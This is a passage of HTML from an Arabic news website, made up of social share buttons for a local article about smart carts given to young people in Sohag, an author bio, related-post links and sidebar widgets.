				<a href="https://twitter.com/intent/tweet?text=%D9%81%D9%89%20%D8%B0%D9%83%D8%B1%D9%89%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%2030%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%E2%80%8F%20%E2%80%9C%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85%E2%80%9D%20%D9%8A%D8%B3%D9%84%D9%85%20%D8%AF%D9%81%D8%B9%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9%20%D9%84%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%B3%D9%88%D9%87%D8%A7%D8%AC&#038;url=https://wp.me/p921mZ-1e" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.alanwar2day.com/%d9%81%d9%89-%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-30-%d9%8a%d9%88%d9%86%d9%8a%d9%88%e2%80%8f-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%85%d9%86%d8%b9%d9%85-%d9%8a/&#038;title=%D9%81%D9%89%20%D8%B0%D9%83%D8%B1%D9%89%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%2030%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%E2%80%8F%20%E2%80%9C%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85%E2%80%9D%20%D9%8A%D8%B3%D9%84%D9%85%20%D8%AF%D9%81%D8%B9%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9%20%D9%84%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%B3%D9%88%D9%87%D8%A7%D8%AC" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://wp.me/p921mZ-1e&#038;name=%D9%81%D9%89%20%D8%B0%D9%83%D8%B1%D9%89%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%2030%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%E2%80%8F%20%E2%80%9C%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85%E2%80%9D%20%D9%8A%D8%B3%D9%84%D9%85%20%D8%AF%D9%81%D8%B9%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9%20%D9%84%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%B3%D9%88%D9%87%D8%A7%D8%AC" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://wp.me/p921mZ-1e&#038;description=%D9%81%D9%89%20%D8%B0%D9%83%D8%B1%D9%89%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%2030%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%E2%80%8F%20%E2%80%9C%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85%E2%80%9D%20%D9%8A%D8%B3%D9%84%D9%85%20%D8%AF%D9%81%D8%B9%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9%20%D9%84%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%B3%D9%88%D9%87%D8%A7%D8%AC&#038;media=https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/07/19554593_1929285310680493_8192744458768198082_n.jpg?fit=960%2C641&#038;ssl=1" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://wp.me/p921mZ-1e&#038;title=%D9%81%D9%89%20%D8%B0%D9%83%D8%B1%D9%89%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%2030%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%E2%80%8F%20%E2%80%9C%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85%E2%80%9D%20%D9%8A%D8%B3%D9%84%D9%85%20%D8%AF%D9%81%D8%B9%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9%20%D9%84%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%B3%D9%88%D9%87%D8%A7%D8%AC" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://wp.me/p921mZ-1e" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://www.alanwar2day.com/author/hamada/">
							<img alt='صورة محمد على' src='https://secure.gravatar.com/avatar/3d16c11e2578d1e22198e1d3dcada70cb656f38cd0ebddf0bd3a3bc112b870ba?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d16c11e2578d1e22198e1d3dcada70cb656f38cd0ebddf0bd3a3bc112b870ba?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://www.alanwar2day.com/author/hamada/">محمد على</a></h3>

				<div class="author-bio">
					صحفى ومحرر أعلامى ورئيس تحرير وكالة الانوار اليوم الاخبارية ومسئول الديسك المركزى لبوابة الحقيقة نيوز والمراسل اليوم				</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
			<a aria-label="محافظ الجيزة يحيل الأطباء المتغيبين بمستشفى بولاق الدكرور للتحقيق" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%ac%d9%8a%d8%b2%d8%a9-%d9%8a%d8%ad%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%aa%d8%ba%d9%8a%d8%a8%d9%8a%d9%86-%d8%a8/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/11/46508685_1958262137583204_4273255342965522432_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="11173" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%ac%d9%8a%d8%b2%d8%a9-%d9%8a%d8%ad%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%aa%d8%ba%d9%8a%d8%a8%d9%8a%d9%86-%d8%a8/46508685_1958262137583204_4273255342965522432_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/11/46508685_1958262137583204_4273255342965522432_n.jpg?fit=960%2C704&amp;ssl=1" data-orig-size="960,704" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="46508685_1958262137583204_4273255342965522432_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/11/46508685_1958262137583204_4273255342965522432_n.jpg?fit=300%2C220&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/11/46508685_1958262137583204_4273255342965522432_n.jpg?fit=708%2C519&amp;ssl=1" /></a>
								<h3 class="post-title"><a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%ac%d9%8a%d8%b2%d8%a9-%d9%8a%d8%ad%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%aa%d8%ba%d9%8a%d8%a8%d9%8a%d9%86-%d8%a8/">محافظ الجيزة يحيل الأطباء المتغيبين بمستشفى بولاق الدكرور للتحقيق</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 نوفمبر، 2018</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="في ثالث أيام العيد خروج مكثف للحدائق والمتنزهات بفضل جهود رجال الأمن بأسوان" href="https://www.alanwar2day.com/%d9%81%d9%8a-%d8%ab%d8%a7%d9%84%d8%ab-%d8%a3%d9%8a%d8%a7%d9%85-%d8%a7%d9%84%d8%b9%d9%8a%d8%af-%d8%ae%d8%b1%d9%88%d8%ac-%d9%85%d9%83%d8%ab%d9%81-%d9%84%d9%84%d8%ad%d8%af%d8%a7%d8%a6%d9%82-%d9%88%d8%a7/" class="post-thumb"><img width="247" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/06/6.jpg?resize=247%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="37223" data-permalink="https://www.alanwar2day.com/%d9%81%d9%8a-%d8%ab%d8%a7%d9%84%d8%ab-%d8%a3%d9%8a%d8%a7%d9%85-%d8%a7%d9%84%d8%b9%d9%8a%d8%af-%d8%ae%d8%b1%d9%88%d8%ac-%d9%85%d9%83%d8%ab%d9%81-%d9%84%d9%84%d8%ad%d8%af%d8%a7%d8%a6%d9%82-%d9%88%d8%a7/6-15/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/06/6.jpg?fit=247%2C345&amp;ssl=1" data-orig-size="247,345" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="6" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/06/6.jpg?fit=215%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/06/6.jpg?fit=247%2C345&amp;ssl=1" /></a>
								<h3 class="post-title"><a href="https://www.alanwar2day.com/%d9%81%d9%8a-%d8%ab%d8%a7%d9%84%d8%ab-%d8%a3%d9%8a%d8%a7%d9%85-%d8%a7%d9%84%d8%b9%d9%8a%d8%af-%d8%ae%d8%b1%d9%88%d8%ac-%d9%85%d9%83%d8%ab%d9%81-%d9%84%d9%84%d8%ad%d8%af%d8%a7%d8%a6%d9%82-%d9%88%d8%a7/">في ثالث أيام العيد خروج مكثف للحدائق والمتنزهات بفضل جهود رجال الأمن بأسوان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">11 يونيو، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="طبيبة عراقية تعالج النساء بإبتسامتها" href="https://www.alanwar2day.com/%d8%b7%d8%a8%d9%8a%d8%a8%d8%a9-%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%aa%d8%b9%d8%a7%d9%84%d8%ac-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a8%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%aa%d9%87%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-05-at-6.58.21-PM.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="24544" data-permalink="https://www.alanwar2day.com/%d8%b7%d8%a8%d9%8a%d8%a8%d8%a9-%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%aa%d8%b9%d8%a7%d9%84%d8%ac-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a8%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%aa%d9%87%d8%a7/whatsapp-image-2021-08-05-at-6-58-21-pm/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-05-at-6.58.21-PM.jpeg?fit=790%2C508&amp;ssl=1" data-orig-size="790,508" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="WhatsApp Image 2021-08-05 at 6.58.21 PM" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-05-at-6.58.21-PM.jpeg?fit=300%2C193&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-05-at-6.58.21-PM.jpeg?fit=708%2C455&amp;ssl=1" /></a>
								<h3 class="post-title"><a href="https://www.alanwar2day.com/%d8%b7%d8%a8%d9%8a%d8%a8%d8%a9-%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%aa%d8%b9%d8%a7%d9%84%d8%ac-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a8%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%aa%d9%87%d8%a7/">طبيبة عراقية تعالج النساء بإبتسامتها</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 أغسطس، 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="إستجابة للاهالى &#8220;السقعــان&#8221; يتفقد أعمال رفع كفاءة شارع المــدارس بإمبابة" href="https://www.alanwar2day.com/%d8%a5%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d9%87%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d9%82%d8%b9%d9%80%d9%80%d8%a7%d9%86-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a3%d8%b9%d9%85%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/09/69770176_172915737084431_8041491930003013632_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="15016" data-permalink="https://www.alanwar2day.com/%d8%a5%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d9%87%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d9%82%d8%b9%d9%80%d9%80%d8%a7%d9%86-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a3%d8%b9%d9%85%d8%a7/69770176_172915737084431_8041491930003013632_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/09/69770176_172915737084431_8041491930003013632_n.jpg?fit=960%2C480&amp;ssl=1" data-orig-size="960,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="69770176_172915737084431_8041491930003013632_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/09/69770176_172915737084431_8041491930003013632_n.jpg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/09/69770176_172915737084431_8041491930003013632_n.jpg?fit=708%2C354&amp;ssl=1" /></a>
								<h3 class="post-title"><a href="https://www.alanwar2day.com/%d8%a5%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d9%87%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d9%82%d8%b9%d9%80%d9%80%d8%a7%d9%86-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a3%d8%b9%d9%85%d8%a7/">إستجابة للاهالى &#8220;السقعــان&#8221; يتفقد أعمال رفع كفاءة شارع المــدارس بإمبابة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">10 سبتمبر، 2019</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="البعثة الدبلوماسية لنيجيريا   فى ضيافة مجموعة مليبارى القابضة" href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a7%d9%84%d8%af%d8%a8%d9%84%d9%88%d9%85%d8%a7%d8%b3%d9%8a%d8%a9-%d9%84%d9%86%d9%8a%d8%ac%d9%8a%d8%b1%d9%8a%d8%a7-%d9%81%d9%89-%d8%b6%d9%8a%d8%a7%d9%81%d8%a9/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2">العرب والعالم</span></span><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/03/330337420_581387397204620_885337822104793810_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="28881" data-permalink="https://www.alanwar2day.com/%d8%a7%d9%84%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a7%d9%84%d8%af%d8%a8%d9%84%d9%88%d9%85%d8%a7%d8%b3%d9%8a%d8%a9-%d9%84%d9%86%d9%8a%d8%ac%d9%8a%d8%b1%d9%8a%d8%a7-%d9%81%d9%89-%d8%b6%d9%8a%d8%a7%d9%81%d8%a9/330337420_581387397204620_885337822104793810_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/03/330337420_581387397204620_885337822104793810_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="330337420_581387397204620_885337822104793810_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/03/330337420_581387397204620_885337822104793810_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/03/330337420_581387397204620_885337822104793810_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a7%d9%84%d8%af%d8%a8%d9%84%d9%88%d9%85%d8%a7%d8%b3%d9%8a%d8%a9-%d9%84%d9%86%d9%8a%d8%ac%d9%8a%d8%b1%d9%8a%d8%a7-%d9%81%d9%89-%d8%b6%d9%8a%d8%a7%d9%81%d8%a9/">البعثة الدبلوماسية لنيجيريا   فى ضيافة مجموعة مليبارى القابضة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 مارس، 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="media_image-2" class="container-wrapper widget widget_media_image"><img width="300" height="250" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" class="image wp-image-36369  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="36369" data-permalink="https://www.alanwar2day.com/2-3/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" data-orig-size="300,250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" /><div class="clearfix"></div></div><!-- .widget /--><div id="search-2" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">هل تبحث عن شئ؟<span class="widget-title-icon tie-icon"></span></div></div><form role="search" method="get" class="search-form" action="https://www.alanwar2day.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
<div class="clearfix"></div></div><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">تريندات الانوار<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="29964" data-permalink="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/attachment/897/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" 